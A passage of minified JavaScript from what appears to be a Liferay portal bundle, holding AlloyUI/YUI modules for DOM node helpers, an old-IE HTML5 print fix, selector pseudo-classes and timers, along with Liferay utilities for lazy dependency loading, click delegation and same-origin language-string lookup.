value);if(!noRecurse){descendants=element.getElementsByTagName("*");for(i=0;descendant=descendants[i];i++)descendant.setAttribute("unselectable",value)}};A.mix(NODE_PROTO,{ancestorsByClassName:function(className,testSelf){var instance=this;var ancestors=[];var cssRE=new RegExp("\\b"+className+"\\b");var currentEl=instance.getDOM();if(!testSelf)currentEl=currentEl.parentNode;while(currentEl&&currentEl.nodeType!==9){if(currentEl.nodeType===1&&cssRE.test(currentEl.className))ancestors.push(currentEl);
currentEl=currentEl.parentNode}return A.all(ancestors)},attr:function(name,value){var instance=this,i;if(!isUndefined(value)){var el=instance.getDOM();if(name in el)instance.set(name,value);else instance.setAttribute(name,value);return instance}else{if(isObject(name)){for(i in name)if(name.hasOwnProperty(i))instance.attr(i,name[i]);return instance}var currentValue=instance.get(name);if(!Lang.isValue(currentValue))currentValue=instance.getAttribute(name);return currentValue}},clone:function(){var clone;
if(SUPPORT_CLONED_EVENTS)clone=function(){var el=this.getDOM();var clone;if(el.nodeType!==3){var outerHTML=this.outerHTML();outerHTML=outerHTML.replace(REGEX_IE8_ACTION,'\x3d"$1"\x3e').replace(REGEX_LEADING_WHITE_SPACE,"");clone=ANode.create(outerHTML)}else clone=A.one(el.cloneNode());return clone};else clone=function(){return this.cloneNode(true)};return clone}(),center:function(val){var instance=this,nodeRegion=instance.get("region"),x,y;if(isArray(val)){x=val[0];y=val[1]}else{var region;if(isObject(val)&&
!A.instanceOf(val,ANode))region=val;else region=(A.one(val)||A.getBody()).get("region");x=region.left+region.width/2;y=region.top+region.height/2}instance.setXY([x-nodeRegion.width/2,y-nodeRegion.height/2])},empty:function(){var instance=this;instance.all("\x3e*").remove().purge();var el=ANode.getDOMNode(instance);while(el.firstChild)el.removeChild(el.firstChild);return instance},getDOM:function(){var instance=this;return ANode.getDOMNode(instance)},getBorderWidth:function(sides){var instance=this;
return instance._getBoxStyleAsNumber(sides,MAP_BORDER)},getCenterXY:function(){var instance=this;var region=instance.get("region");return[region.left+region.width/2,region.top+region.height/2]},getMargin:function(sides){var instance=this;return instance._getBoxStyleAsNumber(sides,MAP_MARGIN)},getPadding:function(sides){var instance=this;return instance._getBoxStyleAsNumber(sides,MAP_PADDING)},guid:function(){var instance=this;var currentId=instance.get("id");if(!currentId){currentId=A.stamp(instance);
instance.set("id",currentId)}return currentId},hover:function(overFn,outFn){var instance=this;var hoverOptions;var defaultHoverOptions=instance._defaultHoverOptions;if(isObject(overFn,true)){hoverOptions=overFn;hoverOptions=A.mix(hoverOptions,defaultHoverOptions);overFn=hoverOptions.over;outFn=hoverOptions.out}else hoverOptions=A.mix({over:overFn,out:outFn},defaultHoverOptions);instance._hoverOptions=hoverOptions;hoverOptions.overTask=A.debounce(instance._hoverOverTaskFn,null,instance);hoverOptions.outTask=
A.debounce(instance._hoverOutTaskFn,null,instance);return new A.EventHandle([instance.on(hoverOptions.overEventType,instance._hoverOverHandler,instance),instance.on(hoverOptions.outEventType,instance._hoverOutHandler,instance)])},html:function(){var args=arguments,length=args.length;if(length)this.set("innerHTML",args[0]);else return this.get("innerHTML");return this},outerHTML:function(){var instance=this;var domEl=instance.getDOM();if("outerHTML"in domEl)return domEl.outerHTML;var temp=ANode.create("\x3cdiv\x3e\x3c/div\x3e").append(this.clone());
try{return temp.html()}catch(e){}finally{temp=null}},placeAfter:function(newNode){var instance=this;return instance._place(newNode,instance.get("nextSibling"))},placeBefore:function(newNode){var instance=this;return instance._place(newNode,instance)},prependTo:function(selector){var instance=this;A.one(selector).prepend(instance);return instance},radioClass:function(cssClass){var instance=this;var siblings=instance.siblings();if(isString(cssClass)){siblings.removeClass(cssClass);instance.addClass(cssClass)}else if(isArray(cssClass)){var siblingNodes=
siblings.getDOM();var regex=getRegExp("(?:^|\\s+)(?:"+cssClass.join("|")+")(?\x3d\\s+|$)","g"),node,i;for(i=siblingNodes.length-1;i>=0;i--){node=siblingNodes[i];node.className=node.className.replace(regex,"")}instance.addClass(cssClass.join(" "))}return instance},resetId:function(prefix){var instance=this;instance.attr("id",A.guid(prefix));return instance},selectText:function(start,end){var instance=this;var textField=instance.getDOM();var length=instance.val().length;end=isValue(end)?end:length;
start=isValue(start)?start:0;try{if(textField.setSelectionRange)textField.setSelectionRange(start,end);else if(textField.createTextRange){var range=textField.createTextRange();range.moveStart("character",start);range.moveEnd("character",end-length);range.select()}else textField.select();if(textField!==DOC.activeElement)textField.focus()}catch(e){}return instance},selectable:function(noRecurse){var instance=this;instance.setStyles({"-webkit-user-select":CSS_SELECTABLE_VALUE,"-khtml-user-select":CSS_SELECTABLE_VALUE,
"-moz-user-select":CSS_SELECTABLE_VALUE,"-ms-user-select":CSS_SELECTABLE_VALUE,"-o-user-select":CSS_SELECTABLE_VALUE,"user-select":CSS_SELECTABLE_VALUE});if(A.UA.ie||A.UA.opera)_setUnselectable(instance._node,false,noRecurse);return instance},swallowEvent:function(eventName,preventDefault){var instance=this;var fn=function(event){event.stopPropagation();if(preventDefault){event.preventDefault();event.halt()}return false};if(isArray(eventName)){AArray.each(eventName,function(name){instance.on(name,
fn)});return this}else instance.on(eventName,fn);return instance},text:function(text){var instance=this;var el=instance.getDOM();if(!isUndefined(text)){text=A.DOM._getDoc(el).createTextNode(text);return instance.empty().append(text)}return instance._getText(el.childNodes)},toggle:function(){var instance=this;instance._toggleView.apply(instance,arguments);return instance},unselectable:function(noRecurse){var instance=this;instance.setStyles({"-webkit-user-select":CSS_UNSELECTABLE_VALUE,"-khtml-user-select":CSS_UNSELECTABLE_VALUE,
"-moz-user-select":CSS_UNSELECTABLE_VALUE,"-ms-user-select":CSS_UNSELECTABLE_VALUE,"-o-user-select":CSS_UNSELECTABLE_VALUE,"user-select":CSS_UNSELECTABLE_VALUE});if(A.UA.ie||A.UA.opera)_setUnselectable(instance._node,true,noRecurse);return instance},val:function(value){var instance=this;if(isUndefined(value))return instance.get("value");else return instance.set("value",value)},_getBoxStyleAsNumber:function(sides,map){var instance=this;var sidesArray=sides.match(/\w/g),value=0,side,sideKey,i;for(i=
sidesArray.length-1;i>=0;i--){sideKey=sidesArray[i];side=0;if(sideKey){side=parseFloat(instance.getComputedStyle(map[sideKey]));side=Math.abs(side);value+=side||0}}return value},_getText:function(childNodes){var instance=this;var length=childNodes.length,childNode,str=[],i;for(i=0;i<length;i++){childNode=childNodes[i];if(childNode&&childNode.nodeType!==8){if(childNode.nodeType!==1)str.push(childNode.nodeValue);if(childNode.childNodes)str.push(instance._getText(childNode.childNodes))}}return str.join("")},
_hide:function(){var instance=this;instance.addClass(CSS_HIDE);return NODE_PROTO_HIDE.apply(instance,arguments)},_hoverOutHandler:function(event){var instance=this;var hoverOptions=instance._hoverOptions;hoverOptions.outTask.delay(hoverOptions.outDelay,event)},_hoverOverHandler:function(event){var instance=this;var hoverOptions=instance._hoverOptions;hoverOptions.overTask.delay(hoverOptions.overDelay,event)},_hoverOutTaskFn:function(event){var instance=this;var hoverOptions=instance._hoverOptions;
hoverOptions.overTask.cancel();hoverOptions.out.apply(hoverOptions.context||event.currentTarget,arguments)},_hoverOverTaskFn:function(event){var instance=this;var hoverOptions=instance._hoverOptions;hoverOptions.outTask.cancel();hoverOptions.over.apply(hoverOptions.context||event.currentTarget,arguments)},_place:function(newNode,refNode){var instance=this;var parent=instance.get("parentNode");if(parent){if(isString(newNode))newNode=ANode.create(newNode);parent.insertBefore(newNode,refNode)}return instance},
_show:function(){var instance=this;instance.removeClass(CSS_HIDE);return NODE_PROTO_SHOW.apply(instance,arguments)},_defaultHoverOptions:{overEventType:"mouseenter",outEventType:"mouseleave",overDelay:0,outDelay:0,over:Lang.emptyFn,out:Lang.emptyFn}},true);NODE_PROTO.__isHidden=NODE_PROTO._isHidden;NODE_PROTO._isHidden=function(){var instance=this;return NODE_PROTO.__isHidden.call(instance)||instance.hasClass(instance._hideClass||CSS_HIDE)};A.each(["Height","Width"],function(item,index){var sides=
index?"lr":"tb";var dimensionType=item.toLowerCase();NODE_PROTO[dimensionType]=function(size){var instance=this;var returnValue=instance;if(isUndefined(size)){var node=instance._node;var dimension;if(node)if(!node.tagName&&node.nodeType===9||node.alert)dimension=instance.get("region")[dimensionType];else{dimension=instance.get("offset"+item);if(!dimension){var originalDisplay=instance.getStyle("display");var originalPosition=instance.getStyle("position");var originalVisibility=instance.getStyle("visibility");
instance.setStyles({display:"block !important",position:"absolute !important",visibility:"hidden !important"});dimension=instance.get("offset"+item);instance.setStyles({display:originalDisplay,position:originalPosition,visibility:originalVisibility})}if(dimension)dimension-=instance.getPadding(sides)+instance.getBorderWidth(sides)}returnValue=dimension}else instance.setStyle(dimensionType,size);return returnValue};NODE_PROTO["inner"+item]=function(){var instance=this;return instance[dimensionType]()+
instance.getPadding(sides)};NODE_PROTO["outer"+item]=function(margin){var instance=this;var innerSize=instance["inner"+item]();var borderSize=instance.getBorderWidth(sides);var size=innerSize+borderSize;if(margin)size+=instance.getMargin(sides);return size}});if(!SUPPORT_OPTIONAL_TBODY){A.DOM._ADD_HTML=A.DOM.addHTML;A.DOM.addHTML=function(node,content,where){var nodeName=node.nodeName&&node.nodeName.toLowerCase()||"";var tagName="";if(!isUndefined(content)){if(isString(content))tagName=(REGEX_TAGNAME.exec(content)||
ARRAY_EMPTY_STRINGS)[1];else if(content.nodeType&&content.nodeType===11&&content.childNodes.length)tagName=content.childNodes[0].nodeName;else if(content.nodeName)tagName=content.nodeName;tagName=tagName&&tagName.toLowerCase()}if(nodeName==="table"&&tagName==="tr"){node=node.getElementsByTagName("tbody")[0]||node.appendChild(node.ownerDocument.createElement("tbody"));var whereNodeName=(where&&where.nodeName||"").toLowerCase();if(whereNodeName==="tbody"&&where.childNodes.length>0)where=where.firstChild}return A.DOM._ADD_HTML(node,
content,where)}}ANodeList.importMethod(NODE_PROTO,["after","appendTo","attr","before","empty","getX","getXY","getY","hover","html","innerHeight","innerWidth","outerHeight","outerHTML","outerWidth","prepend","prependTo","purge","selectText","selectable","setX","setXY","setY","text","toggle","unselectable","val"]);A.mix(NODELIST_PROTO,{all:function(selector){var instance=this,newNodeList=[],nodes=instance._nodes,length=nodes.length,subList,i;for(i=0;i<length;i++){subList=A.Selector.query(selector,nodes[i]);
if(subList&&subList.length)newNodeList.push.apply(newNodeList,subList)}newNodeList=AArray.unique(newNodeList);return A.all(newNodeList)},first:function(){var instance=this;return instance.item(0)},getDOM:function(){return ANodeList.getDOMNodes(this)},last:function(){var instance=this;return instance.item(instance._nodes.length-1)},one:function(selector){var instance=this,newNode=null,nodes=instance._nodes,length=nodes.length,i;for(i=0;i<length;i++){newNode=A.Selector.query(selector,nodes[i],true);
if(newNode){newNode=A.one(newNode);break}}return newNode}});NODELIST_PROTO.__filter=NODELIST_PROTO.filter;NODELIST_PROTO.filter=function(value,context){var instance=this;var newNodeList;if(isFunction(value)){var nodes=[];instance.each(function(item,index,collection){if(value.call(context||item,item,index,collection))nodes.push(item._node)});newNodeList=A.all(nodes)}else newNodeList=NODELIST_PROTO.__filter.call(instance,value);return newNodeList};A.mix(ANodeList,{create:function(html){var docFrag=
A.getDoc().invoke("createDocumentFragment");return docFrag.append(html).get("childNodes")}});A.mix(A,{getBody:function(){var instance=this;if(!instance._bodyNode)instance._bodyNode=A.one(DOC.body);return instance._bodyNode},getDoc:function(){var instance=this;if(!instance._documentNode)instance._documentNode=A.one(DOC);return instance._documentNode},getWin:function(){var instance=this;if(!instance._windowNode)instance._windowNode=A.one(WIN);return instance._windowNode}})},"3.1.0-deprecated.54",{"requires":["array-extras",
"aui-base-lang","aui-classnamemanager","aui-debounce","node"]});
YUI.add("aui-node-html5",function(A,NAME){if(A.UA.ie){var HTML5=A.namespace("HTML5"),DOM_create=A.DOM._create;if(!HTML5._fragHTML5Shived)HTML5._fragHTML5Shived=A.html5shiv(A.config.doc.createDocumentFragment());A.mix(HTML5,{IECreateFix:function(frag,content){var shivedFrag=HTML5._fragHTML5Shived;shivedFrag.appendChild(frag);frag.innerHTML=content;shivedFrag.removeChild(frag);return frag},_doBeforeCreate:function(html){var createdFrag=DOM_create.apply(this,arguments);var shivedFrag=HTML5.IECreateFix(createdFrag,
html);return new A.Do.Halt(null,shivedFrag)}});A.Do.before(HTML5._doBeforeCreate,A.DOM,"_create",A.DOM)}var CONFIG=A.config,DOC=CONFIG.doc,WIN=CONFIG.win,UA=A.UA,IE=UA.ie,isShivDisabled=function(){return WIN.AUI_HTML5_IE===false};if(!IE||IE>=9||isShivDisabled())return;var BUFFER_CSS_TEXT=[],LOCATION=WIN.location,DOMAIN=LOCATION.protocol+"//"+LOCATION.host,HTML=DOC.documentElement,HTML5_ELEMENTS=A.HTML5_ELEMENTS,HTML5_ELEMENTS_LENGTH=HTML5_ELEMENTS.length,HTML5_ELEMENTS_LIST=HTML5_ELEMENTS.join("|"),
REGEX_CLONE_NODE_CLEANUP=new RegExp("\x3c(/?):("+HTML5_ELEMENTS_LIST+")","gi"),REGEX_ELEMENTS=new RegExp("("+HTML5_ELEMENTS_LIST+")","gi"),REGEX_ELEMENTS_FAST=new RegExp("\\b("+HTML5_ELEMENTS_LIST+")\\b","i"),REGEX_PRINT_MEDIA=/print|all/,REGEX_RULE=new RegExp("(^|[^\\n{}]*?\\s)("+HTML5_ELEMENTS_LIST+").*?{([^}]*)}","gim"),REGEX_TAG=new RegExp("\x3c(/*)("+HTML5_ELEMENTS_LIST+")","gi"),SELECTOR_REPLACE_RULE="."+"printfix-"+"$1",STR_EMPTY="",STR_URL_DOMAIN="url("+DOMAIN,TAG_REPLACE_ORIGINAL="\x3c$1$2",
TAG_REPLACE_FONT="\x3c$1font";var html5shiv=A.html5shiv,isStylesheetDefined=function(obj){return obj&&obj+STR_EMPTY!==undefined},toggleNode=function(node,origNode,prop){var state=origNode[prop];if(state)node.setAttribute(prop,state);else node.removeAttribute(prop)};html5shiv(DOC);var printFix=function(){var destroy;var afterPrint=function(){if(isShivDisabled())destroy();else printFix.onAfterPrint()};var beforePrint=function(){if(isShivDisabled())destroy();else printFix.onBeforePrint()};destroy=function(){WIN.detachEvent("onafterprint",
afterPrint);WIN.detachEvent("onbeforeprint",beforePrint)};var init=function(){WIN.attachEvent("onafterprint",afterPrint);WIN.attachEvent("onbeforeprint",beforePrint)};init();printFix.destroy=destroy;printFix.init=init};A.mix(printFix,{onAfterPrint:function(){var instance=this;instance.restoreHTML();var styleSheet=instance._getStyleSheet();styleSheet.styleSheet.cssText=""},onBeforePrint:function(){var instance=this;var styleSheet=instance._getStyleSheet();var cssRules=instance._getAllCSSText();styleSheet.styleSheet.cssText=
instance.parseCSS(cssRules);instance.writeHTML()},parseCSS:function(cssText){var css="";var rules=cssText.match(REGEX_RULE);if(rules)css=rules.join("\n").replace(REGEX_ELEMENTS,SELECTOR_REPLACE_RULE);return css},restoreHTML:function(){var instance=this;var bodyClone=instance._getBodyClone();var bodyEl=instance._getBodyEl();var newNodes=bodyClone.getElementsByTagName("IFRAME");var originalNodes=bodyEl.getElementsByTagName("IFRAME");var length=originalNodes.length;if(length===newNodes.length)while(length--){var newNode=
newNodes[length];var originalNode=originalNodes[length];originalNode.swapNode(newNode)}bodyClone.innerHTML="";HTML.removeChild(bodyClone);HTML.appendChild(bodyEl)},writeHTML:function(){var instance=this;var i=-1;var j;var bodyEl=instance._getBodyEl();var html5Element;var cssClass;var nodeList;var nodeListLength;var node;var buffer=[];while(++i<HTML5_ELEMENTS_LENGTH){html5Element=HTML5_ELEMENTS[i];nodeList=DOC.getElementsByTagName(html5Element);nodeListLength=nodeList.length;j=-1;while(++j<nodeListLength){node=
nodeList[j];cssClass=node.className;if(cssClass.indexOf("printfix-")===-1){buffer[0]="printfix-"+html5Element;buffer[1]=cssClass;node.className=buffer.join(" ")}}}var docFrag=instance._getDocFrag();var bodyClone=instance._getBodyClone();docFrag.appendChild(bodyEl);HTML.appendChild(bodyClone);bodyClone.className=bodyEl.className;bodyClone.id=bodyEl.id;var originalNodes=bodyEl.getElementsByTagName("*");var length=originalNodes.length;if(UA.secure){var bodyElStyle=bodyEl.style;var elStyle;var backgroundImage;
bodyElStyle.display="none";for(i=0;i<length;i++){elStyle=originalNodes[i].style;backgroundImage=elStyle.backgroundImage;if(backgroundImage&&backgroundImage.indexOf("url(")>-1&&backgroundImage.indexOf("https")===-1)elStyle.backgroundImage=backgroundImage.replace("url(",STR_URL_DOMAIN)}bodyElStyle.display=""}var bodyElClone=bodyEl.cloneNode(true);var newNodes=bodyElClone.getElementsByTagName("*");if(length===newNodes.length)while(length--){var newNode=newNodes[length];var newNodeName=newNode.nodeName;
if(newNodeName==="INPUT"||newNodeName==="OPTION"||newNodeName==="IFRAME"){var originalNode=originalNodes[length];var originalNodeName=originalNode.nodeName;if(originalNodeName===newNodeName){var prop=null;if(newNodeName==="OPTION")prop="selected";else if(newNodeName==="INPUT"&&(newNode.type==="checkbox"||newNode.type==="radio"))prop="checked";else if(newNodeName==="IFRAME")newNode.src="";if(prop!==null)toggleNode(newNode,originalNode,prop)}}}var bodyHTML=bodyElClone.innerHTML;bodyHTML=bodyHTML.replace(REGEX_CLONE_NODE_CLEANUP,
TAG_REPLACE_ORIGINAL).replace(REGEX_TAG,TAG_REPLACE_FONT);bodyClone.innerHTML=bodyHTML;newNodes=bodyClone.getElementsByTagName("IFRAME");originalNodes=bodyEl.getElementsByTagName("IFRAME");length=originalNodes.length;if(length===newNodes.length)while(length--){var newNodeIframe=newNodes[length];var originalNodeIframe=originalNodes[length];originalNodeIframe.swapNode(newNodeIframe)}},_getAllCSSText:function(){var instance=this;var buffer=[];var styleSheets=instance._getAllStyleSheets(DOC.styleSheets,
"all");var rule;var cssText;var styleSheet;for(var i=0;styleSheet=styleSheets[i];i++){var rules=styleSheet.rules;if(rules&&rules.length)for(var j=0,ruleLength=rules.length;j<ruleLength;j++){rule=rules[j];if(!rule.href){cssText=instance._getCSSTextFromRule(rule);buffer.push(cssText)}}}return buffer.join(" ")},_getCSSTextFromRule:function(rule){var cssText="";var ruleStyle=rule.style;var ruleCSSText;var ruleSelectorText;if(ruleStyle&&(ruleCSSText=ruleStyle.cssText)&&(ruleSelectorText=rule.selectorText)&&
REGEX_ELEMENTS_FAST.test(ruleSelectorText)){BUFFER_CSS_TEXT.length=0;BUFFER_CSS_TEXT.push(ruleSelectorText,"{",ruleCSSText,"}");cssText=BUFFER_CSS_TEXT.join(" ")}return cssText},_getAllStyleSheets:function(styleSheet,mediaType,level,buffer){var instance=this;level=level||1;buffer=buffer||[];var i;if(isStylesheetDefined(styleSheet)){var imports=styleSheet.imports;mediaType=styleSheet.mediaType||mediaType;if(REGEX_PRINT_MEDIA.test(mediaType)){var length;if(level<=3&&isStylesheetDefined(imports)&&imports.length)for(i=
0,length=imports.length;i<length;i++)instance._getAllStyleSheets(imports[i],mediaType,level+1,buffer);else if(styleSheet.length)for(i=0,length=styleSheet.length;i<length;i++)instance._getAllStyleSheets(styleSheet[i],mediaType,level,buffer);else{var rules=styleSheet.rules;var ruleStyleSheet;if(rules&&rules.length)for(i=0,length=rules.length;i<length;i++){ruleStyleSheet=rules[i].styleSheet;if(ruleStyleSheet)instance._getAllStyleSheets(ruleStyleSheet,mediaType,level,buffer)}}if(!styleSheet.disabled&&
styleSheet.rules)buffer.push(styleSheet)}}mediaType="all";return buffer},_getBodyEl:function(){var instance=this;var bodyEl=instance._bodyEl;if(!bodyEl){bodyEl=DOC.body;instance._bodyEl=bodyEl}return bodyEl},_getBodyClone:function(){var instance=this;var bodyClone=instance._bodyClone;if(!bodyClone){bodyClone=DOC.createElement("body");instance._bodyClone=bodyClone}return bodyClone},_getDocFrag:function(){var instance=this;var docFrag=instance._docFrag;if(!docFrag){docFrag=DOC.createDocumentFragment();
html5shiv(docFrag);instance._docFrag=docFrag}return docFrag},_getStyleSheet:function(){var instance=this;var styleSheet=instance._styleSheet;if(!styleSheet){styleSheet=DOC.createElement("style");var head=DOC.documentElement.firstChild;head.insertBefore(styleSheet,head.firstChild);styleSheet.media="print";styleSheet.className="printfix";instance._styleSheet=styleSheet}return styleSheet}});A.namespace("HTML5").printFix=printFix;printFix()},"3.1.0-deprecated.54",{"requires":["collection","aui-node-base"]});
YUI.add("aui-selector",function(A,NAME){var SELECTOR=A.Selector,CSS_BOOTSTRAP_SR_ONLY=A.getClassName("sr-only"),CSS_HIDE=A.getClassName("hide"),REGEX_CLIP_RECT_ZERO=new RegExp(/rect\((0(px)?(,)?(\s)?){4}\)/i),REGEX_HIDDEN_CLASSNAMES=new RegExp(CSS_HIDE),REGEX_SR_ONLY_CLASSNAMES=new RegExp(CSS_BOOTSTRAP_SR_ONLY);SELECTOR._isNodeHidden=function(node){var width=node.offsetWidth;var height=node.offsetHeight;var ignore=node.nodeName.toLowerCase()==="tr";var className=node.className;var nodeStyle=node.style;
var hidden=false;if(!ignore)if(width===0&&height===0)hidden=true;else if(width>0&&height>0)hidden=false;hidden=hidden||(nodeStyle.display==="none"||nodeStyle.visibility==="hidden")||nodeStyle.position==="absolute"&&REGEX_CLIP_RECT_ZERO.test(nodeStyle.clip)||REGEX_HIDDEN_CLASSNAMES.test(className)||REGEX_SR_ONLY_CLASSNAMES.test(className);return hidden};var testNodeType=function(type){return function(node){return node.type===type}};A.mix(SELECTOR.pseudos,{button:function(node){return node.type==="button"||
node.nodeName.toLowerCase()==="button"},checkbox:testNodeType("checkbox"),checked:function(node){return node.checked===true},disabled:function(node){return node.disabled===true},empty:function(node){return!node.firstChild},enabled:function(node){return node.disabled===false&&node.type!=="hidden"},file:testNodeType("file"),header:function(node){return/h\d/i.test(node.nodeName)},hidden:function(node){return SELECTOR._isNodeHidden(node)},image:testNodeType("image"),input:function(node){return/input|select|textarea|button/i.test(node.nodeName)},
parent:function(node){return!!node.firstChild},password:testNodeType("password"),radio:testNodeType("radio"),reset:testNodeType("reset"),selected:function(node){node.parentNode.selectedIndex;return node.selected===true},submit:testNodeType("submit"),text:testNodeType("text"),visible:function(node){return!SELECTOR._isNodeHidden(node)}})},"3.1.0-deprecated.54",{"requires":["selector-css3","aui-classnamemanager"]});
YUI.add("aui-timer",function(A,NAME){var Lang=A.Lang,now=Lang.now,isEmpty=A.Object.isEmpty,aArray=A.Array;var Timer={clearInterval:function(id){var instance=Timer;instance.unregister(true,id)},clearTimeout:function(id){var instance=Timer;instance.unregister(false,id)},intervalTime:function(newInterval){var instance=Timer;if(arguments.length)instance._INTERVAL=newInterval;return instance._INTERVAL},isRepeatable:function(task){return task.repeats},setTimeout:function(fn,ms,context){var instance=Timer;
var args=aArray(arguments,3,true);return instance.register(false,fn,ms,context,args)},setInterval:function(fn,ms,context){var instance=Timer;var args=aArray(arguments,3,true);return instance.register(true,fn,ms,context,args)},register:function(repeats,fn,ms,context,args){var instance=Timer;var id=++A.Env._uidx;args=args||[];args.unshift(fn,context);instance._TASKS[id]=instance._create(repeats,instance._getNearestInterval(ms),A.rbind.apply(A,args));instance._lazyInit();return id},run:function(task){task.lastRunTime=
now();return task.fn()},unregister:function(repeats,id){var instance=Timer;var tasks=instance._TASKS;var task=tasks[id];instance._lazyDestroy();return task&&task.repeats===repeats&&delete tasks[id]},_create:function(repeats,ms,fn){return{fn:fn,lastRunTime:now(),next:ms,repeats:repeats,timeout:ms}},_decrementNextRunTime:function(task){return task.next=task.timeout-(now()-task.lastRunTime)},_getNearestInterval:function(num){var instance=Timer;var interval=instance._INTERVAL;var delta=num%interval;var nearestInterval;
if(delta<interval/2)nearestInterval=num-delta;else nearestInterval=num+interval-delta;return nearestInterval},_lazyDestroy:function(){var instance=Timer;if(instance._initialized&&isEmpty(instance._TASKS)){clearTimeout(instance._globalIntervalId);instance._initialized=false}},_lazyInit:function(){var instance=Timer;if(!instance._initialized&&!isEmpty(instance._TASKS)){instance._lastRunTime=now();instance._globalIntervalId=setTimeout(instance._runner,instance._INTERVAL);instance._initialized=true}},
_loop:function(i,pendingTasks,length){var instance=Timer;var interval=instance._INTERVAL;var tasks=instance._TASKS;var halfInterval=interval/2;for(var start=now();i<length&&now()-start<50;i++){var taskId=pendingTasks[i];var task=tasks[taskId];if(task&&instance._decrementNextRunTime(task)<halfInterval){instance.run(task);if(instance.isRepeatable(task))instance._resetNextRunTime(task);else instance.unregister(false,taskId)}}if(instance._initialized)if(i<length)instance._globalIntervalId=setTimeout(instance._loop,
10);else instance._globalIntervalId=setTimeout(instance._runner,interval)},_runner:function(){var instance=Timer;var i=0;var pendingTasks=A.Object.keys(instance._TASKS);var length=pendingTasks.length;instance._loop(i,pendingTasks,length)},_resetNextRunTime:function(task){return task.next=task.timeout},_INTERVAL:50,_TASKS:{},_lastRunTime:0,_globalIntervalId:0,_initialized:false};A.clearInterval=Timer.clearInterval;A.clearTimeout=Timer.clearTimeout;A.setInterval=Timer.setInterval;A.setTimeout=Timer.setTimeout;
A.Timer=Timer},"3.1.0-deprecated.54",{"requires":["oop"]});
(function(){var A=AUI().use("oop");var usedModules={};var Dependency={provide:function(obj,methodName,methodFn,modules,proto){if(!Array.isArray(modules))modules=[modules];var before;var guid=A.guid();if(A.Lang.isObject(methodFn,true)){var config=methodFn;methodFn=config.fn;before=config.before;if(!A.Lang.isFunction(before))before=null}if(proto&&A.Lang.isFunction(obj))obj=obj.prototype;var AOP=Dependency._getAOP(obj,methodName);if(AOP)delete obj._yuiaop[methodName];var proxy=function(){var args=arguments;
var context=obj;if(proto)context=this;if(modules.length==1)if(modules[0]in usedModules){Dependency._replaceMethod(obj,methodName,methodFn,context);methodFn.apply(context,args);return}var firstLoad=false;var queue=Dependency._proxyLoaders[guid];if(!queue){firstLoad=true;Dependency._proxyLoaders[guid]=new A.Queue;queue=Dependency._proxyLoaders[guid]}queue.add(args);if(firstLoad){modules.push(A.bind(Dependency._proxy,Liferay,obj,methodName,methodFn,context,guid,modules));A.use.apply(A,modules)}};proxy.toString=
function(){return methodFn.toString()};obj[methodName]=proxy},_getAOP:function(obj,methodName){var instance=this;return obj._yuiaop&&obj._yuiaop[methodName]},_proxy:function(obj,methodName,methodFn,context,guid,modules,A){var args;var queue=Dependency._proxyLoaders[guid];Dependency._replaceMethod(obj,methodName,methodFn,context);while(args=queue.next())methodFn.apply(context,args);for(var i=modules.length-1;i>=0;i--)usedModules[modules[i]]=true},_replaceMethod:function(obj,methodName,methodFn,context){var instance=
this;var AOP=Dependency._getAOP(obj,methodName);var proxy=obj[methodName];if(AOP){proxy=AOP.method;AOP.method=methodFn}else obj[methodName]=methodFn;A.mix(methodFn,proxy)},_proxyLoaders:{}};Liferay.Dependency=Dependency;Liferay.provide=Dependency.provide})();
(function(Liferay){var DOMTaskRunner={addTask:function addTask(task){var instance=this;instance._scheduledTasks.push(task)},addTaskState:function addTaskState(state){var instance=this;instance._taskStates.push(state)},reset:function reset(){var instance=this;instance._taskStates.length=0;instance._scheduledTasks.length=0},runTasks:function runTasks(node){var instance=this;var scheduledTasks=instance._scheduledTasks;var taskStates=instance._taskStates;var tasksLength=scheduledTasks.length;var taskStatesLength=
taskStates.length;for(var i=0;i<tasksLength;i++){var task=scheduledTasks[i];var taskParams=task.params;for(var j=0;j<taskStatesLength;j++){var state=taskStates[j];if(task.condition(state,taskParams,node))task.action(state,taskParams,node)}}},_scheduledTasks:[],_taskStates:[]};Liferay.DOMTaskRunner=DOMTaskRunner})(Liferay);
Liferay.on=function(){};Liferay.fire=function(){};Liferay.detach=function(){};
(function(A,Liferay){var CLICK_EVENTS={};var DOC=A.config.doc;Liferay.provide(Liferay,"delegateClick",function(id,fn){var el=DOC.getElementById(id);if(!el||el.id!=id)return;var guid=A.one(el).addClass("lfr-delegate-click").guid();CLICK_EVENTS[guid]=fn;if(!Liferay._baseDelegateHandle)Liferay._baseDelegateHandle=A.getBody().delegate("click",Liferay._baseDelegate,".lfr-delegate-click")},["aui-base"]);Liferay._baseDelegate=function(event){var id=event.currentTarget.attr("id");var fn=CLICK_EVENTS[id];
if(fn)fn.apply(this,arguments)};Liferay._CLICK_EVENTS=CLICK_EVENTS;A.use("attribute","oop",function(A){A.augment(Liferay,A.Attribute,true)})})(AUI(),Liferay);
(function(A,Liferay){var Language={};Language.get=function(key){return key};A.use("io-base",function(A){Language.get=A.cached(function(key,extraParams){var instance=this;var url=themeDisplay.getPathContext()+"/language/"+themeDisplay.getLanguageId()+"/"+key+"/";if(extraParams)if(typeof extraParams=="string")url+=extraParams;else if(Array.isArray(extraParams))url+=extraParams.join("/");var headers={"X-CSRF-Token":Liferay.authToken};var value="";A.io(url,{headers:headers,method:"GET",on:{complete:function(i,
o){value=o.responseText}},sync:true});return value})});Liferay.Language=Language})(AUI(),Liferay);
(function(Liferay){Liferay.lazyLoad=function(){var failureCallback;var isFunction=function isFunction(val){return typeof val==="function"};var modules;var successCallback;if(Array.isArray(arguments[0])){modules=arguments[0];successCallback=isFunction(arguments[1])?arguments[1]:null;failureCallback=isFunction(arguments[2])?arguments[2]:null}else{modules=[];for(var i=0;i<arguments.length;++i)if(typeof arguments[i]==="string")modules[i]=arguments[i];else if(isFunction(arguments[i])){successCallback=
arguments[i];failureCallback=isFunction(arguments[++i])?arguments[i]:null;break}}return function(){var args=[];for(var i=0;i<arguments.length;++i)args.push(arguments[i]);Liferay.Loader.require(modules,function(){for(var i=0;i<arguments.length;++i)args.splice(i,0,arguments[i]);successCallback.apply(successCallback,args)},failureCallback)}}})(Liferay);
var _typeof=typeof Symbol==="function"&&typeof Symbol.iterator==="symbol"?function(obj){return typeof obj}:function(obj){return obj&&typeof Symbol==="function"&&obj.constructor===Symbol&&obj!==Symbol.prototype?"symbol":typeof obj};Liferay=window.Liferay||{};
